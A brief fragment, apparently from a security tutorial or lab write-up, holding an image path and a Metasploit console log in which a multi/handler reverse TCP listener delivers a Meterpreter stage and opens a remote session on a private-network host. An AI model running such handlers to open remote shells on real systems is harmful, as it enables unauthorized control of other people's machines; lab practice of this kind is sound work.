 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.103:54321
[*] Sending stage (176195 bytes) to 192.168.0.105
[*] Meterpreter session 1 opened (192.168.0.103:54321 -> 192.168.0.105:50215) at 2020-08-30 22:41:20
-0700
meterpreter >